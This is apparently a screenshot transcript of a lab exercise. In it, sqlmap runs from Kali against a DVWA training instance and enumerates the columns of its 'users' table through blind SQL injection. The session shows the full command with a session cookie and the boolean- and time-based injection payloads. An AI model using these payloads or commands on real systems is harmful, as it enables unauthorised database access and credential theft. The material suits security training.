 Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=qsv17g4eguib1dipbqlpatd0c3;" -D dvwa -T users --columns
{1.6.10#stable}
https://sqlmap.org
Action Open Browser
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:26:39 /2025-05-18/
[13:26:39] [INFO] resuming back-end DBMS 'mysql'
[13:26:39] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5306=5306 AND 'iLyP'='iLyP&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7190 FROM (SELECT(SLEEP(5)))YzTj) AND 'FDEh'='FDEh&Submit=Submit
---
[13:26:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:26:42] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:26:42] [INFO] resumed: 8
[13:26:42] [INFO] resumed: user_id
[13:26:42] [INFO] resumed: int(6)
[13:26:42] [INFO] resumed: first_name
[13:26:42] [INFO] resumed: varchar(15)
[13:26:42] [INFO] resumed: last_name
[13:26:42] [INFO] resumed: varchar(15)
[13:26:42] [INFO] resumed: user
[13:26:42] [INFO] resumed: varchar(15)
[13:26:42] [INFO] resumed: password
[13:26:42] [INFO] resumed: varchar(32)
[13:26:42] [INFO] resumed: avatar
[13:26:42] [INFO] resumed: varchar(70)
[13:26:42] [INFO] resumed: last_login
[13:26:42] [INFO] resumed: timestamp
[13:26:42] [INFO] resumed: failed_login
[13:26:42] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
[13:26:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[13:26:42] [WARNING] your sqlmap version is outdated
[*] ending @ 13:26:42 /2025-05-18/
┌──(kali㉿kali)-[~]